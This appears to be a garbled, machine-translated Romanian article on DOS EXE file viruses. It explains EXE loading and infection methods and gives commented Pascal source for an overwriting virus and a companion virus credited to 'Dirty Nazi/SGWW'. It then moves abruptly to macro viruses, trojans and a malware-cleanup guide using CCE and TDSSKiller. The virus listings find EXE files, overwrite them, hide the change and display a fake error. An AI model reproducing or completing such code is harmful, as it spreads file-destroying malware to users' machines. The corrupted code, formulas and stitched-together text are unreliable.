Acest articol vorbește despre virusuri, infectand fișiere EXE. Clasificarea unor astfel de virusuri, se discută în detaliu algoritmii muncii lor, diferențele dintre ei, avantajele și dezavantajele.
Viruși- aceasta este o gimnastică bună pentru minte, deși mulți oameni se gândesc la ce să scrie virusîn limbaj nivel inalt foarte dificil. Acest lucru nu este în întregime adevărat. Scrie la limbajul Pascal destul de ușor, deși dimensiunea codului rezultat este uimitoare.
Pentru fiecare tip virusuri prezentat textele sursă cu comentarii detaliate sunt furnizate și informații de bază despre structură și principii de funcționare programe EXE.
Fișierele COM (programe mici scris în principal în limbaj de asamblare) devin încet, dar sigur învechite. Ele sunt înlocuite cu unele care sunt înspăimântătoare prin dimensiunea lor. EXE-"monștri". Au apărut și viruși care pot infecta fișiere EXE.
Structura și procesul de încărcare a unui program EXE
Spre deosebire de programe COM,programe EXE poate consta din mai multe segmente (cod, date, stivă). Pot ocupa mai mult de 64KB. Fișierul EXE are un antet care este utilizat atunci când este încărcat. Antetul este format dintr-o porțiune formatată care conține semnătura și datele necesare pentru încărcare Fișierul EXE, și tabele pentru setarea adreselor ( Tabel de relocare). Tabelul este format din valori în segmentul de format:offset. După încărcarea programului în memorie, adresa segmentului de la care a fost încărcat programul trebuie adăugată la offset-urile din modulul de încărcare indicate de valorile din tabel.
La inceput programe EXEÎncărcătorul de sistem (care apelează funcția DOS 4Bh) efectuează următoarele acțiuni:
1. Determinați adresa de segment a zonei de memorie liberă, dimensiunea
ceea ce este suficient pentru a găzdui programul.
2.Se creează și se umple un bloc de memorie pentru variabilele de mediu.
3. Se creează un bloc de memorie pentru PSP și program (segment YOOOO - PSP;
segment + OOOYOOOOOO - program).
Valorile corespunzătoare sunt introduse în câmpurile PSP.
4. Adresa DTA este setată la PSP:0080h.
5. Partea formatată este citită în zona de lucru a încărcătorului
antet Fișierul EXE.
6. Lungimea modulului de încărcare este calculată folosind formula:
Si7.e=((PageCnt*5i2)-(HdrSae*i6))-Pa!tP3ig.
7.Se determină offset-ul modulului de încărcare din fișier, egal cu
8. Se calculează adresa segmentului (START_SEG) pentru încărcare - de obicei aceasta este PSP+lOh.
9. Modulul de pornire este citit în memorie (începând de la adresa
START_SEG:0000).
10. Pentru fiecare intrare în tabelul de configurare:
a) se citesc cuvintele I_OFF și I_SEG;
b) se calculează RELC^SEG-START^SEG+LSEG;
c) se citește cuvântul de la adresa RELO_SEG:I_OFF;
d) START_SEG este adăugat la cuvântul citit;
e) rezultatul este stocat la aceeași adresă (RELO_SEG:I_OFF).
11. Memoria pentru program este alocată în conformitate cu MaxMet
12. Registrele sunt inițializate, programul este executat:
b) AX = rezultatul verificării corectitudinii identificatorilor conducătorului auto specificati la Linie de comanda;
c)SS°START_SEG+ReloSS, SP-ExeSP;
d)CS=START_SEG+ReloCS, IP=ExeIP.
Clasificarea virușilor EXE
viruși EXE poate fi împărțit condiționat în grupuri folosind caracteristicile algoritmului ca semn pentru împărțire. VirușiSuprascrie) Așa virusuri au devenit deja o raritate. Principalul lor dezavantaj este că sunt prea aspri. Programele infectate nu sunt executate deoarece virus este scris peste codul programului fără a-l salva. La inceput virus caută următoarea victimă (sau victime), deschide fișierul găsit pentru editare și își scrie corpul la începutul programului, fără a salva codul original. Infectat de acestea virusuri programele nu sunt supuse tratamentului.
Viruși însoțitori
Aceste virusuriși-au primit numele datorită algoritmului de reproducere:
Este creat un fișier satelit pentru fiecare fișier infectat. Să aruncăm o privire mai atentă la cele două tipuri de viruși din acest grup:
Viruși primul tip reproduce după cum urmează. Pentru fiecare persoană infectată Fișierul EXE un fișier cu cod de virus este creat în același director, având același nume ca Fișierul EXE, dar cu extensie COM. Virus activat dacă, la pornirea programului, pe linia de comandă este specificat doar numele fișierului executabil. Ideea este că, dacă extensia fișierului nu este specificată, DOS caută mai întâi în directorul curent un fișier cu prenume si extindere COM. Dacă fișier COM cu acest nume nu a fost gasit, cautarea aceluiasi nume este in desfasurare Fișierul EXE. Dacă nu se găsește și Fișierul EXE, DOS va încerca să detecteze TVA(loc) fișier. Dacă nu există niciun fișier executabil în directorul curent cu numele specificat căutarea se efectuează în toate directoarele accesibile variabilei CALE. Cu alte cuvinte, atunci când utilizatorul dorește să ruleze un program și scrie doar numele acestuia pe linia de comandă (mai ales toată lumea face asta), primul primește controlul virus, al cărui cod este în fișier COM. El creeaza fișier COM la una sau mai multe fișiere EXE(se răspândește) și apoi se execută Fișierul EXE cu numele specificat pe linia de comandă. Utilizatorul crede că doar cel lansat funcționează programul EXE.
Neutralizați virusul satelit destul de simplu - doar ștergeți
fișier COM.
Viruși al doilea tip operează mai subtil. Numele persoanei infectate
Fișierul EXE rămâne la fel, iar extensia este înlocuită cu unele
altul decât cel în curs de executare ( COM, EXE și BAT), De exemplu,
fișierul poate primi extensia DAT(fișier de date) sau OVL(pro-
suprapunere de grame). Apoi la loc Fișierul EXE copiat virale cod. Când un astfel de program infectat este lansat, controlul este câștigat de virale codul situat în Fișierul EXE. Infectând unul sau mai multe fișiere EXE in acelasi fel virus se intoarce dosarul original extensie executabilă(dar nu E EL și COM, deoarece Fișierul EXE cu acel nume este ocupat de un virus), apoi îl execută. Când programul infectat se termină de rulat, fișierul său executabil este revenit la o extensie neexecutabilă. Dezinfectarea fișierelor infectat cu acest tip de virus poate fi dificil dacă virus-Sputnik criptează o parte sau întregul corp al fișierului infectat și îl decriptează înainte de execuție.
Viruși, încorporat în program (Parazit) Viruși de acest tip sunt cele mai discrete: codul lor este scris în programul infectat, ceea ce este esențial face tratamentul dificil fișiere infectate. Să luăm în considerare metodele de implementare Virușii EXE în fișierul EXE.
Modalități de infectare a fișierelor EXE
Cea mai comună metodă de infecție fișiere EXE astfel: corpul este atașat la sfârșitul fișierului virus, iar antetul este ajustat (în timp ce se păstrează originalul) astfel încât atunci când fișierul infectat este lansat, controlul este primit virus. Pare o infectie Fișierele COM, dar în loc să setați codul pentru a merge la începutul virusului, adresa reală a punctului de lansare a programului este corectată. După ce își termină activitatea, virusul preia adresa inițială de lansare a programului din antetul salvat, adaugă valoarea registrului DS sau ES (obținut când a început virusul) la componenta sa de segment și transferă controlul către adresa primită.
Metoda următoare - injectarea unui virus la începutul unui fișier cu o schimbare de cod
programe. Mecanismul de infectare este următorul: organism program infectat citit în memorie, scris în locul ei codul virusului, iar după el - codul programe infectate s. Astfel, codul programului este, parcă, „deplasat” în fișier cu lungimea codului virusului. De aici și numele metodei - „metoda shift”. Când rulați un fișier infectat virus infectează unul sau mai multe fișiere. După aceea, citește codul programului în memorie și îl scrie într-un program special creat fișier temporar cu extensia de fișier executabil ( COM sau EXE), apoi execută acest fișier. Când programul s-a terminat de rulat, fișierul temporar este șters. Dacă nu au fost utilizate tehnici de protecție suplimentare la crearea virusului, atunci vindecarea unui fișier infectat este foarte simplă - doar ștergeți codul virusului la începutul fișierului, iar programul va fi din nou funcțional. Dezavantajul acestei metode este că este necesar să citiți întregul cod al programului infectat în memorie (și există cazuri mai mari de 1 MB).
Următorul mod de a infecta fișierele - metoda de transfer - aparent, este cea mai avansată dintre toate listate. Virus reproduce astfel: la lansarea unui program infectat, organismul virus citeste din ea in memorie. Apoi se efectuează o căutare pentru un program neinfectat. Începutul său, egal ca lungime cu corpul, este citit în memorie virus. Cadavrul este înregistrat la acest loc virus.Începutul programului din memorie este atașat la sfârșitul fișierului. De aici și numele metodei - „metoda de transfer”. După virus a infectat unul sau mai multe fișiere, începe să execute programul din care s-a lansat. Pentru a face acest lucru, citește începutul programului infectat, stocat la sfârșitul fișierului, și îl scrie la începutul fișierului, restabilind funcționalitatea programului. Apoi virus elimină codul de pornire de la sfârșitul fișierului, restabilind lungimea inițială a fișierului și execută programul. După ce programul se termină, virusul își scrie din nou codul la începutul fișierului și începutul original al programului până la sfârșit. Chiar antivirusuri, care își verifică integritatea codului, încă de la cel lansat virus programul are exact același cod ca înainte de infectare.
Viruși, înlocuind codul programului (Suprascrie) După cum sa menționat deja, această specie virusuri este mort de multă vreme. Din când în când există și așa virusuri creat în limbaj Asamblator, dar este mai mult o competiție să scrii cel mai mic suprascrie virusul. Momentan cel mai mic cunoscut suprascrie virușii scris Memento (grupul Death Virii Crew)și are 22 de octeți.
Algoritmul pentru cum funcționează un virus de suprascriere este următorul:
1. Deschideți fișierul de la care virusul a primit controlul.
3. Închideți fișierul.
4. Căutați după mască un fișier potrivit pentru infecție.
5. Dacă nu mai sunt găsite fișiere, treceți la pasul 11.
6. Deschideți fișierul găsit.
7. Verificați dacă fișierul găsit este infectat cu acest virus.
8. Dacă fișierul este infectat, treceți la pasul 10.
9. Scrieți codul virusului la începutul fișierului.
10. Închideți fișierul (dacă doriți, puteți infecta de la unul la toate fișierele)
pescuitul în catalog sau pe disc).
11. Afișați un mesaj de eroare pe ecran, de exemplu „Începere anormală a programului” sau „Memorie insuficientă” - astfel încât utilizatorul să nu fie prea surprins că programul nu a pornit.
12. Încheiați programul.
Mai jos este o listă a unui program care infectează fișierele în acest fel.
(2048 milioane USD, 0, 0)
(Se folosesc modulele DOS și System (modulul System este inclus automat în fiecare program când este compilat))
(numele virusului)
VirName='Durere';
(Linie pentru a verifica dacă există reinfecție.
Este adăugat la fișierul infectat imediat după cod virus}
VirLabel: String=’Pain!1;
(Lungimea compilației rezultate Fișierul EXE}
Autor=’Dirty Nazi/SGWW.’;
(Numărul de fișiere infectate într-o sesiune)
(Matrice pentru a determina dacă există o copie virusîn fișierul găsit)
Virlidentifier: Array of Char;
(variabilă fișier pentru lucrul cu fișiere)
(O altă variabilă de fișier - deși s-ar putea face fără ea, va fi mai clar)
(Pentru numele fișierului găsit)
TargetFile:PathStr;
(Tampon corporal virus)
VirBuf: Array [-I.VirLen] of Char;
(Pentru data/ora fișierului)
(Contor al numărului de fișiere infectate)
Dirlnfo:SearchRec;
LabelBuf: Array of Char;
(Inițializare)
LabelBuf :=VirLabel;
LabelBuf:=VirLabel;
LabelBuf:=VirLabel,
LabelBuf:=VirLabel;
LabelBuf:=VirLabel;
(Resetați contorul de cantitate fișiere infectate}
(Asociem variabila de fișier VirBody cu numele programului de la care am pornit)
Assign(VirBody, ParamStr(O));
(Deschideți un fișier cu recsize=1 octet)
Resetare(VirBody, 1);
(Citim corpul din dosar virus la matricea VirBuf)
BlockRead(VirBody VirBuf, VirLen);
(Închide fișierul)
(Căutați victima)
procedura FindTarget;
(Funcția returnează True dacă programul găsit este deja infectat și False dacă nu este încă)
funcția VirusPresent: Boolean;
VirusPresent:=False;
(Deschideți fișierul găsit)
Atribuire(Target, TargetFile);
Reset (țintă, 1);
(Ne trecem la lungimea corpului virus de la începutul dosarului)
Seek(Target, VirLen);
(Citim 5 octeți - dacă fișierul este deja infectat, există o etichetă virus}
BlockRead(Target, Virldentifier, 5);
Dacă Virldentifier=Virl_abel Atunci
(Dacă există un semn, atunci există virus}
VirusPresent:=Adevărat;
(Procedura de infectare)
procedura InfectFile;
(Dacă dimensiunea fișierului găsit este mai mică decât lungimea virusului plus 100 de octeți, atunci ieșiți din procedură)
Dacă Sr.Size< VirLen+100 Then Exit;
Dacă programul găsit nu este încă infectat, îl infectăm)
Dacă nu este prezent virusul, atunci
(Să ne amintim data și ora fișierului. Nu este nevoie să ne amintim atributele, deoarece căutarea se efectuează printre fișierele cu atributul Arhivă, iar acest atribut este plasat în fișier după salvare în orice caz)
(Deschis pentru infecție)
Atribuire(Target, TargetFile);
Reset (țintă, 1);
(Înregistrează corpul virus până la începutul fișierului)
BlockWrite(Target, VirBuf, VirLen);
(Mutați indicatorul de poziție curentă la lungime virus de la începutul dosarului)
Seek(Target, VirLen);
(Introduceți eticheta infecției)
BlockWrite(Target, LabelBuf, 5);
(Setați data și ora fișierului)
SetFTime(Target, Time);
(Închidere)
(Măriți contorul fișiere infectate}
(Începeți procedura FindTarget)
(Căutăm fișiere în directorul curent folosind masca * .EXE
cu atribute Arhiva}
FindFirstF.EXE’, Archive, Sr);
(Atâta timp cât există fișiere de infectat)
În timp ce DosError=0 Do
If Sr.Name=»Atunci Ieșire;
(Ne amintim numele fișierului găsit în variabila TargetFile)
TargetFile:=Sr.Name;
(Apelați procedura de infecție)
(Dacă fișierele InfCount au fost infectate, finalizați căutarea)
Dacă InfFiles > InfCount, apoi Exit;
(Cauta următorul fișier cu masca)
(Corpul principal)
(Inițializare)
(Căutăm victime și le infectam)
(Afișăm un mesaj de eroare pe ecran)
WriteLn(‘Încheierea anormală a programului.’);
(Acesta este pentru compilator să insereze constantele VirName și Author în cod, dar condiția este setată în așa fel încât aceste linii nu vor fi niciodată afișate pe ecran)
WriteLn(VirName);
WriteLn(Autor);
Viruși însoțitori
Viruși prin satelit acum răspândită - raportul însoțitor la parazit virusuri aproximativ unul din doi Infecție prin metoda de creație fișier COM satelit Sensul acestei metode este de a nu atinge „pisica extraterestră” ( programul EXE), crează-ți propriul" - fișier COM Cu nume programe EXE. Algoritmul pentru asta virus este extrem de simplu, deoarece nu este nevoie de acțiuni inutile (de exemplu, stocarea lungimii fișierului compilat Fișierul EXE Cu codul virusului, citind în corp tampon virus, lansați fișierul din care virus controlul primit). Nu este nevoie să stocați măcar o etichetă pentru a determina dacă un fișier este infectat.
Infecția se realizează folosind procesorul de comandă:
1. Dacă parametrii sunt specificați pe linia de comandă, salvați-i într-o variabilă String pentru transmiterea către programul infectat.
2.Găsiți Fișierul EXE-victimă.
3.Verificați dacă cel găsit este prezent în director Fișierul EXE fișier COM cu același nume ca și dosarul victimei.
4.Dacă așa fișier COM este prezent, fișierul este deja infectat, mergeți
la punctul 6.
5. Folosind procesorul de comenzi, copiați fișierul din care
controlul este primit, într-un fișier cu numele și extensia victimei COM.
6.Procedura Exîncărcați și executați un fișier cu numele fișierului de pornire, dar cu extensia EXE- adică executați un program infectat.
7. Reveniți controlul la DOS.
Lista de mai jos arată fișierele infectate cu acest lucru
(2048 milioane USD, 0, 0)
(Se folosesc modulele DOS și System (modulul System automat
se conectează la fiecare program în timpul compilării))
(numele virusului)
VirName='Guesf;
Autor='Dirty Nazi/SGWW. 4 numai PVT!’;
(Cantitate infectat pentru o sesiune de fișiere de lucru)
(Pentru numele fișierului găsit)
TargetFile:PathStr;
Un virus informatic se poate strica, de ex. modificați în mod necorespunzător orice fișier de pe discurile de pe computer. Dar virusul poate „infecta” anumite tipuri de fișiere. Aceasta înseamnă că virusul se poate „injecta” în aceste fișiere, de exemplu. schimbați-le astfel încât să conțină un virus care, în anumite circumstanțe, poate începe să funcționeze. Trebuie remarcat faptul că textele programelor și versiunile vechi ale documentelor (versiunile DOS, ca să spunem așa), fișierele de informații ale bazei de date, tabele procesoare de masă(versiunile DOS) și alte fișiere similare nu pot fi infectate cu un virus, le poate doar corupe.
Următoarele tipuri de fișiere pot fi „infectate” cu un virus:
1) Fișiere executabile
Fișiere executabile, de ex. fișiere cu extensii de nume COM și EXE, precum și fișiere suprapuse care sunt încărcate atunci când sunt executate alte programe. Virușii care infectează fișierele se numesc viruși de fișiere. Virusul din fișierele executabile infectate își începe activitatea atunci când este lansat programul în care se află. Cele mai periculoase sunt acelea fișiere viruși, care după lansare rămân rezidente în memorie. Acești viruși pot infecta fișierele și pot cauza daune până la următoarea repornire a computerului. Și dacă infectează orice program lansat din fișierul AUTOEXEC.BAT sau CONFIG.SYS, atunci chiar și atunci când reporniți de la hard disk virusul va începe să funcționeze din nou.
2) Încărcătorul sistemului de operare și boot-ul principal inregistrand greu disc
Virușii care infectează aceste zone se numesc viruși de boot. Un astfel de virus își începe activitatea atunci când sistemul de operare pornește și devine rezident, adică. este stocat permanent în memoria computerului. Mecanismul de distribuție este infectarea înregistrărilor de boot ale dischetelor introduse în computer. De obicei, astfel de viruși constau din două părți, deoarece înregistrările de boot avea mărime micăși este dificil să plasați întregul program de virus în ele. Partea virusului care nu se încadrează în ele este situată într-o altă parte a discului, de exemplu, la sfârșitul directorului rădăcină al discului sau într-un cluster din zona de date a discului (de obicei, un astfel de cluster-ul este declarat defect, astfel încât programul virus să nu fie suprascris atunci când datele sunt scrise pe disc).
3) Drivere de dispozitiv:
Driverele de dispozitiv, de ex. fișierele specificate în clauza DEVICE a fișierului CONFIG.SYS. Virusul conținut de acestea își începe activitatea de fiecare dată când este accesat dispozitivul corespunzător. Virușii care infectează driverele de dispozitiv sunt foarte rare, deoarece driverele sunt rareori rescrise de la un computer la altul. Același lucru este valabil și pentru fișierele de sistem DOS (MSDOS.SYS și IO.SYS) - infecția lor este, de asemenea, posibilă teoretic, dar este ineficientă pentru răspândirea virușilor.
4) Viruși de INTERNET
ÎN În ultima vreme cu o creștere a numărului de utilizatori a apărut. Iată câteva dintre soiurile acestor viruși:
4.1 Fișiere atașate. Luați în considerare o situație tipică: ați primit e-mail, al cărui atașament este un document Microsoft WORD. Desigur, veți dori să vă familiarizați rapid cu conținutul fișierului, din fericire atunci când utilizați cele mai moderne programe de mail Pentru a face acest lucru, trebuie doar să faceți clic pe numele acestui fișier.
ȘI ASTA ESTE O EROARE!
Dacă fișierul conține un virus macro (și viruși de acest tip care infectează Microsoft WORD, Microsoft EXCEL și o serie de alte documente sisteme populare managementul documentelor, au devenit extrem de răspândite în ultima perioadă), vă va infecta imediat sistemul. Deci, ce să faci cu documentul atașat? Petreceți câteva secunde în plus: salvați-l pe disc, verificați-l cu un program antivirus ultima versiuneși abia atunci, dacă nu există viruși, deschideți-l. Există și alte soluții. De exemplu, există programe antivirus care funcționează verificare automată e-mail primit. Dacă utilizați un program Watchman, atunci când deschideți un fișier infectat, veți primi cu siguranță un avertisment (mai precis, pur și simplu nu veți avea voie să deschideți fișierul infectat). La urma urmei, gardianul este complet indiferent dacă deschideți documentul direct sau „de sub” programul de e-mail.
4.2 Cai troieni. faimos troieni distribuite pe Internet sunt în esență utilități pentru administrare la distanță calculator. Pur și simplu, printr-un astfel de program, un atacator poate obține acces la computerul tău și poate efectua diverse operațiuni asupra acestuia (aproape oricare) fără știrea și participarea ta.
Un reprezentant tipic al tipului descris este programul BASK ORIFICE (BO). BO este un sistem de administrare la distanță care permite utilizatorului să controleze computerele folosind o consolă obișnuită sau înveliș grafic. "ÎN retea locala sau prin Internet, VO furnizează utilizatorului mai multe posibilitati pe computer WINDOWS la distanță decât are însuși utilizatorul acestui computer”, este textul dintr-un anunț „publicitar” pe una dintre paginile web de hackeri. Desigur, posibilitatea administrării de la distanță a computerului tău reprezintă un pericol grav, dar nu atât de mare pe cât pare la prima vedere. Utilizatori obișnuiți nu petreceți mult timp pe internet (calitate linii telefonice contribuie la aceasta), și ce se poate face pe computerul dvs. care este atât de „interesant” din punctul de vedere al unui hacker? Se pare că este posibil, dar nu trebuie să administrați nimic. Un interes semnificativ pentru un hacker sunt parolele pe care le utilizați pentru a lucra cu serverul furnizorului. După ce a obținut parola, un hacker vă poate risipi cu ușurință toți banii. Din fericire, troienii care știu să facă performanță funcții specificate, destul de multe și toate sunt detectate cu succes de programele antivirus.
4.3 Viruși HTML. Viruși de acest tip sunt rare, așa că informațiile despre ele sunt de interes „academic” mai degrabă decât practice. Ideea este aceasta: de fapt limbaj HTML, care este folosit pentru a marca documente hipertext, nu se pot scrie viruși, desigur. Dar pentru a crea pagini dinamice, a organiza interacțiunea cu utilizatorul și alte acțiuni, sunt folosite inserții software (scripturi) în documentele HTML. Virușii HTML cunoscuți folosesc scripturi scrise în Limbajul VIZUAL DE BAZĂ. Cu ajutorul lor, găsirea fișierelor HTM și HTML mașină locală, și sunt înregistrate în ele. Uneori, astfel de viruși se manifestă într-un fel (de exemplu, afișează mesaje). Răspândirea scăzută a virușilor de acest tip (precum și numărul lor mic) este facilitată de faptul că atunci când setări standard execuția browserului celor „periculoase” (aceasta le include pe cele în care sunt accesate fișierele calculator local) scripturile sunt interzise. Scripturile obișnuite de „securitate” nu pot efectua manipulările descrise.
4.4 Viruși Java. În prezent, sunt cunoscuți doi viruși scrisi în JAVA. Practic nu prezintă niciun pericol. Să explicăm pe scurt esența: modulele executabile ale programelor scrise în JAVA (fișiere CLASS) vin în două tipuri: aplicații și applet-uri. Aplicațiile rulează sub controlul interpretului și sunt aproape programe regulate(aproape, pentru că au încă unele limitări, de exemplu, în domeniul lucrului cu memoria). Appleturile, spre deosebire de aplicații, pot rula sub controlul browserelor, dar sunt supuse unor restricții de securitate mult mai severe: în special, appleturile aproape că nu au acces la Sistemul de fișiere computer (spre deosebire de cazul scripturilor, dezactivați această limitare imposibil într-un browser), astfel, virușii JAVA pot fi concepuți doar ca aplicații și nu reprezintă o amenințare pentru marea majoritate a utilizatorilor. De regulă, fiecare tip specific de virus poate infecta doar unul sau două tipuri de fișiere. Cei mai des întâlniți viruși sunt cei care infectează fișierele executabile. Unii viruși infectează doar fișierele EXE, alții doar fișierele COM și majoritatea le infectează pe ambele. Al doilea cel mai frecvent virus este virușii de boot. Unii viruși infectează atât fișierele, cât și zonele de pornire ale discurilor. Virușii care infectează driverele dispozitivelor sunt extrem de rari; De obicei, astfel de viruși pot infecta fișiere executabile.
Virușii macro sunt utilitare potențial nedorite scrise în microlimbi care sunt încorporate în grafice și sisteme de text prelucrare. Ce fișiere sunt infectate de viruși macro? Răspunsul este evident. Cele mai comune versiuni pentru programe Microsoft Excel, Word și Office 97. Acești viruși sunt destul de obișnuiți, iar crearea lor este la fel de ușoară precum decojirea perelor. Acesta este motivul pentru care ar trebui să fiți extrem de atenți și atenți atunci când descărcați documente de pe Internet. Majoritatea utilizatorilor le subestimează, făcând astfel o greșeală gravă.
Cum se infectează un computer?
După ce ne-am hotărât ce sunt virușii macro, să ne dăm seama cum pătrund aceștia în sistem și infectează computerul. O metodă simplă de reproducere a acestora vă permite să infectați în cel mai scurt timp posibil. suma maxima obiecte. Datorită capacităților limbilor macro, la închiderea sau deschiderea unui document infectat, acestea pătrund în programele accesate.


Adică, atunci când utilizați un editor grafic, virușii macro infectează tot ce este legat de acesta. Mai mult, unii sunt activi tot timpul în timp ce trimit mesaje sau editor grafic funcționează sau până când computerul este complet oprit.
Care este principiul muncii lor?
Acțiunea lor are loc după următorul principiu: atunci când lucrați cu documente, Microsoft Word execută diverse comenzi emise în limbajul macro. În primul rând, programul pătrunde în șablonul principal, prin care sunt deschise toate fișierele cu acest format. În acest caz, virusul își copiază codul în macrocomenzi care oferă acces la parametrii principali. La ieșirea din program, fișierul este salvat automat în punct (utilizat pentru a crea documente noi). După care intră în macrocomenzi standard, încercând să intercepteze comenzile trimise către alte fișiere, infectându-le și pe acestea.
Infecția apare în următoarele cazuri:
- Dacă există o macrocomandă automată în virus (realizat automat când programul este oprit sau pornit).
- Virusul are o macrocomandă de bază de sistem (deseori asociată cu elemente de meniu).
- Se activează automat când apăsați anumite taste sau combinații.
- Se reproduce doar atunci când este lansat.
Astfel de viruși infectează de obicei toate fișierele create și asociate cu programele într-un limbaj macro.
Ce rău fac ei?
Nu subestimați macrovirusurile, așa cum sunt viruși cu drepturi deplineși provoacă daune semnificative computerelor. Ei pot șterge, copia sau edita cu ușurință orice obiecte care conțin, printre altele, informații personale. Mai mult decât atât, pot transfera informații altor persoane folosind e-mail.


Utilitare mai puternice pot, în general, să formateze hard disk-urile și să controleze funcționarea întregului computer. De aceea opinia că acest gen de viruși informatici reprezintă un pericol exclusiv pentru grafică și editori de text, eronat. La urma urmei, utilitare precum Word și Excel funcționează împreună cu o serie de altele, care în acest caz sunt, de asemenea, în pericol.
Recunoașterea unui fișier infectat
Adesea, fișierele infectate cu viruși macro și susceptibile la influența lor nu sunt deloc greu de identificat. La urma urmei, ele funcționează complet diferit față de alte utilități din același format.
Pericolul poate fi identificat prin următoarele semne:

În plus, amenințarea este adesea ușor de detectat vizual. Dezvoltatorii lor indică de obicei în fila „Rezumat” informații precum numele utilitarului, categoria, subiectul de comentariu și numele autorului, datorită cărora puteți scăpa de un virus macro mult mai rapid și mai ușor. Îl puteți apela folosind meniul contextual.
Metode de îndepărtare
Când găsiți un fișier sau un document suspect, mai întâi scanați-l cu un antivirus. Dacă este detectată o amenințare, antivirusurile vor încerca să o vindece, iar dacă nu reușesc, vor bloca complet accesul la ea.
Dacă întregul computer a fost infectat, ar trebui să utilizați un disc de pornire de urgență care conține un antivirus cu cea mai recentă bază de date. Acesta vă va scana hard diskul și va neutraliza toate amenințările pe care le găsește.
Dacă nu te poți proteja în acest fel, antivirusul tău nu poate face nimic și disc de salvare nu, atunci ar trebui să încercați metoda de tratament „manuală”:

În acest fel, vei elimina virusul macro din documentul infectat, dar asta nu înseamnă în niciun caz că nu rămâne în sistem. De aceea se recomandă scanarea întregului Calculator personalși toate datele sale cu antivirus sau (avantajul lor este că nu necesită instalare).
Procesul de tratare și curățare a unui computer de infecția cu macrovirusuri este destul de complex, așa că este mai bine să preveniți infecția în stadiile inițiale.

În acest fel, vă veți proteja și virușii macro nu vor pătrunde niciodată în fișierele corespunzătoare.
Video despre curățarea sistemului de viruși
Folosind sfaturile despre „Cum să curățați un computer infectat” oferite în acest articol, puteți elimina orice tip de malware de pe computer și îl puteți returna la conditii de lucru
1. Asigurați-vă că computerul este cu adevărat infectat
Înainte de a încerca să eliminați orice infecție de pe computer, trebuie să vă asigurați că computerul este efectiv infectat. Pentru a face acest lucru, vă rugăm să consultați recomandările pe care le dau în articolul „”. Dacă acest lucru indică într-adevăr că computerul dvs. este infectat, atunci continuați cu pașii din secțiunea următoare. Asigurați-vă că le faceți în ordinea corectă.
2. Cum să vă curățați computerul și să vă asigurați că este cu adevărat curat
Vă rugăm să rețineți că utilizatorii avansați de aici pot trece pur și simplu la ultima parte despre și pot curăța computerul în consecință. Aceasta este cea mai eficientă abordare, dar este și una dintre cele mai consumatoare de timp. Cu toate acestea, dacă este necesar, puteți merge direct la acea secțiune și apoi puteți reveni înapoi la început dacă infecția nu a fost complet eliminată.
2.1 Curățarea computerului folosind CCE și TDSSKiller
Descărcați Comodo Cleaning Essentials (CCE) de pe această pagină. Asigurați-vă că selectați versiunea corectă pentru sistemul dvs. de operare. Dacă nu sunteți sigur dacă computerul rulează un sistem de operare pe 32 de biți sau 64 de biți, consultați. De asemenea, descărcați Kaspersky TDSSKiller din această pagină. Dacă nu puteți descărca niciunul dintre aceste programe sau dacă conexiunea la internet nu funcționează, va trebui să o faceți folosind un alt computer și să-l transferați pe cel infectat folosind o unitate flash. Asigurați-vă că nu există alte fișiere pe unitatea flash. Aveți grijă cu dispozitivul flash, deoarece malware-ul îl poate infecta atunci când îl introduceți în computer. Prin urmare, nu îl conectați la niciun alt computer după transferul acestor programe. De asemenea, aș dori să subliniez că ambele programe sunt portabile. Aceasta înseamnă că, odată ce le-ați folosit, nu va trebui să le dezinstalați. Doar ștergeți folderele lor și vor fi șterse.
După ce ați descărcat CCE, dezarhivați fișierul, deschideți folderul și faceți dublu clic pe fișierul numit „CCE”. Se va deschide fereastra principală Programe Comodo Esențiale pentru curățare. Dacă nu se deschide, țineți apăsată tasta Shift și faceți dublu clic pe fișierul numit „CCE”. Odată ce CCE s-a deschis cu succes, puteți elibera tasta Shift. Cu toate acestea, nu-l eliberați până când programul nu este încărcat complet în memorie. Dacă îl eliberați cel puțin în timpul solicitării UAC, nu se va putea deschide corect chiar și cu metoda forțată. Menținerea butonului Shift îl va ajuta să se deschidă chiar și pe computere puternic infectate. Face acest lucru prin suprimarea multor procese inutile care ar putea împiedica rularea acestuia. Dacă acest lucru încă nu ajută să ruleze, atunci descărcați și rulați un program numit RKill. Poate fi descărcat de pe această pagină. Acest program va opri procesele rău intenționate cunoscute. Astfel, odată ce este lansat, CCE ar trebui să se lanseze perfect.
Odată ce este pornit și rulează, rulați o scanare inteligentă în CCE ( Scanare inteligenta) și pune în carantină tot ce găsește. Acest program caută, de asemenea, modificări de sistem care ar fi putut fi făcute de malware. Ele vor fi afișate în rezultate. Aș sfătui să permiteți programului să remedieze și acest lucru. Reporniți computerul când vi se solicită. După repornirea computerului, lansați Kaspersky TDSSKiller, scanați și puneți în carantină ceea ce este găsit.

De asemenea, dacă conexiunea dvs. la Internet nu funcționa anterior, verificați dacă funcționează acum. Este necesară o conexiune validă la internet pasii urmatori aceasta sectiune.
Odată ce scanarea CCE este completă și sunteți sigur că conexiunea dvs. la internet funcționează, deschideți CCE din nou. Sper că se va deschide de data aceasta, dar dacă nu, atunci deschideți-l în timp ce țineți apăsată tasta Shift. Apoi, din meniul „Instrumente” din CCE, deschideți KillSwitch. În KillSwitch, în meniul „Vizualizare”, selectați opțiunea „Ascunde procesele sigure”. Apoi apasa Click dreapta pe toate procesele care sunt marcate ca suspecte sau periculoase și selectați opțiunea pentru a le șterge. De asemenea, ar trebui să faceți clic dreapta pe orice proces necunoscut care rămâne și să selectați opțiunea „Ucidere proces”. Nu eliminați procesele marcate ca FLS.Unknown. Apoi, în CCE, din meniul de instrumente, lansați Autorun Analyzer și selectați opțiunea „Hide Safe Entries” din meniul „View”. Apoi dezactivați orice element aparținând fișierelor, care sunt marcate ca suspecte sau periculoase. Puteți face acest lucru debifând casetele de lângă articole. De asemenea, ar trebui să dezactivați toate elementele care sunt marcate ca FLS.Unknown, dar despre care credeți că ar putea fi malware. Nu îndepărtați niciun element.
